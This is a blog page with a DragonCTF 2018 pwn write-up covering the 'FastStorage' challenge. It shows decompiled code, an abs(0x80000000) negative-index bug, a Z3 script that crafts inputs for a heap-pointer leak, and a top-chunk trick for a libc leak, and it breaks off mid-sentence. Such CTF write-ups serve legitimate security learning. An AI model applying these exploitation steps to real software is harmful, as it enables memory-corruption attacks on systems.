

<file: 2018/10/05/post/index.html>
<!DOCTYPE html>
<html lang=en>
<head>
    <!-- so meta -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="HandheldFriendly" content="True">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="description" content="DragonCTF 2018 Pwn Challenges WriteupYup, I know this is a late writeup…Just.. take it as a record of myself. FastStorageAs a record, I’m not going to completely analysis the whole challenge. This cha">
<meta name="keywords" content="CTF pwn DragonCTF">
<meta property="og:type" content="article">
<meta property="og:title" content="DragonCTF 2018 Pwn Challenges Writeup">
<meta property="og:url" content="https://anciety/me/2018/10/05/post/index.html">
<meta property="og:site_name" content="AncyBlog">
<meta property="og:description" content="DragonCTF 2018 Pwn Challenges WriteupYup, I know this is a late writeup…Just.. take it as a record of myself. FastStorageAs a record, I’m not going to completely analysis the whole challenge. This cha">
<meta property="og:locale" content="en">
<meta property="og:updated_time" content="2018-10-05T13:31:09.411Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="DragonCTF 2018 Pwn Challenges Writeup">
<meta name="twitter:description" content="DragonCTF 2018 Pwn Challenges WriteupYup, I know this is a late writeup…Just.. take it as a record of myself. FastStorageAs a record, I’m not going to completely analysis the whole challenge. This cha">
    
    
        
          
              <link rel="shortcut icon" href="/images/favicon.ico">
          
        
        
          
            <link rel="icon" type="image/png" href="/images/favicon-192x192.png" sizes="192x192">
          
        
        
          
            <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon.png">
          
        
    
    <!-- title -->
    <title>DragonCTF 2018 Pwn Challenges Writeup</title>
    <!-- styles -->
    <link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="/lib/meslo-LG/styles.css">
    <link rel="stylesheet" href="/lib/justified-gallery/justifiedGallery.min.css">
    <link rel="stylesheet" href="/css/style.css">
    <!-- rss -->
    
    
    <!-- jquery -->
    <script src="/lib/jquery/jquery.min.js"></script>
</head>

<body>
    <div class="banner">
<div id="blogtitel" class="blogtitel">AncyBlog</div>
<ul id="wrapper" class="wrapper">
  <div class="sun">
    <div class="star"></div>
  </div>
  <div class="mercury">
    <div class="planet">
      <div class="shadow"></div>
    </div>
  </div>
  <div class="venus">
    <div class="planet">
      <div class="shadow"></div>
    </div>
  </div>
  <div class="earth">
    <div class="planet"><div class="shadow"></div></div>
  </div>
  <div class="mars">
    <div class="planet"><div class="shadow"></div></div>
  </div>
  <div class="jupiter">
    <div class="planet"><div class="shadow"></div></div>
  </div>
</ul>
</div>

    <div class="background">
      
        <div id="header-post">
  <a id="menu-icon" href="#"><i class="fa fa-bars fa-lg"></i></a>
  <a id="menu-icon-tablet" href="#"><i class="fa fa-bars fa-lg"></i></a>
  <a id="top-icon-tablet" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');" style="display:none;"><i class="fa fa-chevron-up fa-lg"></i></a>
  <span id="menu">
    <span id="nav">
      <ul>
         
          <li><a href="/">Shell</a></li>
         
          <li><a href="/about/">About</a></li>
         
          <li><a href="/archives">Writing</a></li>
         
          <li><a href="https://github.com/Escapingbug">Projects</a></li>
        
      </ul>
    </span>
    <br/>
    <span id="actions">
      <ul>
        
        
        <li><a class="icon" href="/2018/10/04/hello-world/"><i class="fa fa-chevron-right" aria-hidden="true" onmouseover='$("#i-next").toggle();' onmouseout='$("#i-next").toggle();'></i></a></li>
        
        <li><a class="icon" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');"><i class="fa fa-chevron-up" aria-hidden="true" onmouseover='$("#i-top").toggle();' onmouseout='$("#i-top").toggle();'></i></a></li>
        <li><a class="icon" href="#"><i class="fa fa-share-alt" aria-hidden="true" onmouseover='$("#i-share").toggle();' onmouseout='$("#i-share").toggle();' onclick='$("#share").toggle();return false;'></i></a></li>
      </ul>
      <span id="i-prev" class="info" style="display:none;">Previous post</span>
      <span id="i-next" class="info" style="display:none;">Next post</span>
      <span id="i-top" class="info" style="display:none;">Back to top</span>
      <span id="i-share" class="info" style="display:none;">Share post</span>
    </span>
    <br/>
    <div id="share" style="display: none">
      <ul>
  <li><a class="icon" href="http://www.facebook.com/sharer.php?u=https://anciety/me/2018/10/05/post/"><i class="fa fa-facebook " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://twitter.com/share?url=https://anciety/me/2018/10/05/post/&text=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-twitter " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.linkedin.com/shareArticle?url=https://anciety/me/2018/10/05/post/&title=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-linkedin " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://pinterest.com/pin/create/bookmarklet/?url=https://anciety/me/2018/10/05/post/&is_video=false&description=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-pinterest " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="mailto:?subject=DragonCTF 2018 Pwn Challenges Writeup&body=Check out this article: https://anciety/me/2018/10/05/post/"><i class="fa fa-envelope " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="https://getpocket.com/save?url=https://anciety/me/2018/10/05/post/&title=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-get-pocket " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://reddit.com/submit?url=https://anciety/me/2018/10/05/post/&title=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-reddit " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.stumbleupon.com/submit?url=https://anciety/me/2018/10/05/post/&title=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-stumbleupon " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://digg.com/submit?url=https://anciety/me/2018/10/05/post/&title=DragonCTF 2018 Pwn Challenges Writeup"><i class="fa fa-digg " aria-hidden="true"></i></a></li>
  <li><a class="icon" href="http://www.tumblr.com/share/link?url=https://anciety/me/2018/10/05/post/&name=DragonCTF 2018 Pwn Challenges Writeup&description="><i class="fa fa-tumblr " aria-hidden="true"></i></a></li>
</ul>

    </div>
    <div id="toc">
      <ol class="toc"><li class="toc-item toc-level-1"><a class="toc-link" href="#DragonCTF-2018-Pwn-Challenges-Writeup"><span class="toc-number">1.</span> <span class="toc-text">DragonCTF 2018 Pwn Challenges Writeup</span></a><ol class="toc-child"><li class="toc-item toc-level-2"><a class="toc-link" href="#FastStorage"><span class="toc-number">1.1.</span> <span class="toc-text">FastStorage</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Logic"><span class="toc-number">1.1.1.</span> <span class="toc-text">Logic</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Strategy"><span class="toc-number">1.1.2.</span> <span class="toc-text">Strategy</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Exploit"><span class="toc-number">1.1.3.</span> <span class="toc-text">Exploit</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Production"><span class="toc-number">1.2.</span> <span class="toc-text">Production</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#Intro"><span class="toc-number">1.2.1.</span> <span class="toc-text">Intro</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#assertions-твой-мать"><span class="toc-number">1.2.2.</span> <span class="toc-text">assertions, твой мать!</span></a></li><li class="toc-item toc-level-3"><a class="toc-link" href="#Exploit-1"><span class="toc-number">1.2.3.</span> <span class="toc-text">Exploit</span></a></li></ol></li></ol></li></ol>
    </div>
  </span>
</div>

      
      <div class="content index width mx-auto px2 my4">
          
          <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
  <header>
    
    <h1 class="posttitle" itemprop="name headline">
        DragonCTF 2018 Pwn Challenges Writeup
    </h1>



    <div class="meta">
      <span class="author" itemprop="author" itemscope itemtype="http://schema.org/Person">
        <span itemprop="name">AncyBlog</span>
      </span>
      
    <div class="postdate">
        <time datetime="2018-10-05T12:18:12.000Z" itemprop="datePublished">2018-10-05</time>
    </div>


      
    <div class="article-tag">
        <i class="fa fa-tag"></i>
        <a class="tag-link" href="/tags/CTF-pwn-DragonCTF/">CTF pwn DragonCTF</a>
    </div>


    </div>
  </header>
  

  <div class="content" itemprop="articleBody">
    <h1 id="DragonCTF-2018-Pwn-Challenges-Writeup"><a href="#DragonCTF-2018-Pwn-Challenges-Writeup" class="headerlink" title="DragonCTF 2018 Pwn Challenges Writeup"></a>DragonCTF 2018 Pwn Challenges Writeup</h1><p>Yup, I know this is a late writeup…<br>Just.. take it as a record of myself.</p>
<h2 id="FastStorage"><a href="#FastStorage" class="headerlink" title="FastStorage"></a>FastStorage</h2><p>As a record, I’m not going to completely analysis the whole challenge.</p>
<p>This challenge is about a quite strange problem of libc <code>abs</code> function, that when argument of this function is <code>0x80000000</code>, which is a int with no minus counterpart, it will return itself.<br>This is to say <code>abs(0x80000000) == 0x80000000</code>.</p>
<h3 id="Logic"><a href="#Logic" class="headerlink" title="Logic"></a>Logic</h3><p>Logic of this challenge is not so trivial, but not complicated. Three operations valid:</p>
<ol>
<li>add_entry</li>
<li>print_entry</li>
<li>edit_entry</li>
</ol>
<p>Note that there’s no <code>delete_entry</code> or something like that, means there will be no <code>free</code> available.</p>
<p>Two global variabls used, one <code>g_slot_bitmap</code> and one <code>g_slot</code>, which are of <code>int</code> array and pointer array respectively. slot maps are int arrays storing bitmap of struct of particular sizes, and slots are obviously the struct to be allocated out. When doing <code>add_entry</code>, this function is used:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line">_DWORD *__fastcall do_add_entry(char *name, char *buf)</span><br><span class="line">&#123;</span><br><span class="line">  int hash; // ST1C_4</span><br><span class="line">  char v3; // ST18_1</span><br><span class="line">  char v4; // ST14_1</span><br><span class="line">  int slotnum; // ST1C_4</span><br><span class="line"></span><br><span class="line">  hash = calc_hash((unsigned __int8 *)name);</span><br><span class="line">  v3 = hash2((unsigned __int8 *)name);</span><br><span class="line">  v4 = hash3(name);</span><br><span class="line">  slotnum = abs(hash) % 0x3E;</span><br><span class="line">  assign_slot(slotnum, name, buf);</span><br><span class="line">  return assign_slot_id(slotnum, v3, v4);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>slot_id is the bitmap, I used a wrong name and decided to let it go. When add an entry, slot is assigned to the global pointer array. slots are structure:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">struct SlotItem</span><br><span class="line">&#123;</span><br><span class="line">  SlotItem *prev;</span><br><span class="line">  char *name;</span><br><span class="line">  char *buf;</span><br><span class="line">&#125;;</span><br></pre></td></tr></table></figure>
<p>Sizes are recorded in the SlotItem pointer itself using left-shifted 48 value, ORing it with the pointer and slot bitmap is operated by this function:</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">_DWORD *__fastcall assign_slot_id(int slotnum, char hash2, char hash3)</span><br><span class="line">&#123;</span><br><span class="line">  _DWORD *result; // rax</span><br><span class="line"></span><br><span class="line">  result = g_slot_ident;</span><br><span class="line">  g_slot_ident[slotnum] |= (1 &lt;&lt; hash2) | (1 &lt;&lt; hash3);</span><br><span class="line">  return result;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>And as I mentioned, <code>g_slot_ident</code> is the global bitmap.</p>
<p>Once we know the abs is the problem causer, we know that since the function <code>do_add_entry</code> assumes abs should always be more than or equal to 0, it doens’t consider anything about <code>0x80000000</code>. So we give it a <code>0x80000000</code>, the slotnum will become <code>-2</code>, which will cause the <code>assign_slot</code> to assign slot to a minus index, thus overlap with bitmap global variable.</p>
<h3 id="Strategy"><a href="#Strategy" class="headerlink" title="Strategy"></a>Strategy</h3><p>Knowing the problem, we can decide a way to solve this challenge. Challenge is nearly fully protected, <code>NX</code>, <code>PIE</code> and <code>FULL RELRO</code>, making us impossible to operate on binary image itself. Just as any pwnable challenge would do, we should leak something first.</p>
<p>There is a check function when doing edit, to check if the requesting item is truly there, so we can use it, since the problem let us assigned a SlotItem pointer to slot_id array(bitmap array), thus we can check every bit of the SlotItem pointer.</p>
<p>Then we need to find out how to get every bit pointer, we need data which is sufficient to those conditions. Z3 could help us out.</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br></pre></td><td class="code"><pre><span class="line">&quot;&quot;&quot;solve the name to be used for check and initial abs attack</span><br><span class="line">&quot;&quot;&quot;</span><br><span class="line">from z3 import *</span><br><span class="line">from base64 import b64encode</span><br><span class="line">import json</span><br><span class="line"></span><br><span class="line">def hash1(name):</span><br><span class="line">    num = 0x1337</span><br><span class="line">    for n in name:</span><br><span class="line">        num = num * n + 1</span><br><span class="line">    return num</span><br><span class="line"></span><br><span class="line">def hash2(name):</span><br><span class="line">    num = 0</span><br><span class="line">    for i in range(0, len(name), 2):</span><br><span class="line">        num ^= ((name[i + 1] &lt;&lt; 8) + name[i])</span><br><span class="line">    #if len(name) &amp; 1:</span><br><span class="line">    #    num ^= name[-1]</span><br><span class="line">    return ((num &gt;&gt; 10) ^ ((num ^ (num &gt;&gt; 5)) &amp; 0xff)) &amp; 0x1f</span><br><span class="line"></span><br><span class="line">def hash3(name):</span><br><span class="line">    num = 0</span><br><span class="line">    for n in name:</span><br><span class="line">        for i in range(8):</span><br><span class="line">            num = num + ((n &gt;&gt; i) &amp; 1)</span><br><span class="line">    return num &amp; 0x1f</span><br><span class="line"></span><br><span class="line">def init(name):</span><br><span class="line">    s = Solver()</span><br><span class="line">    for n in name:</span><br><span class="line">        s.add(n &lt;= 0xff)</span><br><span class="line">        s.add(n &gt; 0)</span><br><span class="line">    return s</span><br><span class="line"></span><br><span class="line">def find_solve(name, s):</span><br><span class="line">    if str(s.check()) != &apos;unsat&apos;:</span><br><span class="line">        ans = []</span><br><span class="line">        mod = s.model()</span><br><span class="line">        for n in name:</span><br><span class="line">            ans.append(mod[n])</span><br><span class="line">        return ans</span><br><span class="line">    else:</span><br><span class="line">        return None</span><br><span class="line"></span><br><span class="line">def get_string(res):</span><br><span class="line">    if res is None:</span><br><span class="line">        raise Exception(&apos;not satisfiable&apos;)</span><br><span class="line">    return b64encode(bytes(map(lambda x: int(str(x)), res))).decode(&apos;UTF-8&apos;)</span><br><span class="line"></span><br><span class="line">def main():</span><br><span class="line">    name = [BitVec(&apos;x&apos; + str(i), 32) for i in range(8)]</span><br><span class="line">    result = &#123;&#125;</span><br><span class="line"></span><br><span class="line">    s = init(name)</span><br><span class="line">    </span><br><span class="line">    # Find out initial abs attack sufficient name</span><br><span class="line">    s.add(hash1(name) == 0x80000000)</span><br><span class="line">    res = find_solve(name, s)</span><br><span class="line">    #print(repr(res))</span><br><span class="line">    result[&apos;initial&apos;] = get_string(res)</span><br><span class="line"></span><br><span class="line">    result[&apos;check&apos;] = []</span><br><span class="line">    for i in range(61):</span><br><span class="line">        print(&apos;number %d&apos; % i)</span><br><span class="line">        s = init(name)</span><br><span class="line"></span><br><span class="line">        hash_res = hash1(name)</span><br><span class="line">        hash2_res = hash2(name)</span><br><span class="line">        hash3_res = hash3(name)</span><br><span class="line"></span><br><span class="line">        s.add(hash_res &lt;= 0x7effffff)</span><br><span class="line">        s.add(hash_res &gt; 0)</span><br><span class="line">        if i &lt; 32:</span><br><span class="line">            s.add((hash_res + 2) % 62 == 0)</span><br><span class="line">        else:</span><br><span class="line">            s.add(hash_res % 62 == 61)</span><br><span class="line">            i -= 32</span><br><span class="line">        s.add(hash2_res == i)</span><br><span class="line">        s.add(hash3_res == i)</span><br><span class="line">        res = find_solve(name, s)</span><br><span class="line">        result[&apos;check&apos;].append(get_string(res))</span><br><span class="line">    with open(&apos;z3_json.json&apos;, &apos;w&apos;) as f:</span><br><span class="line">        f.write(json.dumps(result))</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">if __name__ == &apos;__main__&apos;:</span><br><span class="line">    main()</span><br></pre></td></tr></table></figure>
<p>With this script, I found out “initial name” which could give us the <code>0x80000000</code> value, and all checking value to be used to check every bit of a SlotItem. Thus, we get a heap leak.</p>
<p>After a heap leak, we still need libc leak to give us more power. I just mentioned that there’s no <code>free</code> anywhere in this binary, so we have to figure out a way to free some small chunk to get us a libc pointer. This actually is not so difficult for pwnable players, we usually use malloc that a top chunk cannot handle to free a top chunk, this can be done by modifing size of the top chunk.</p>
<p>But do note that I got into trouble when doing this with this assertion in libc..</p>
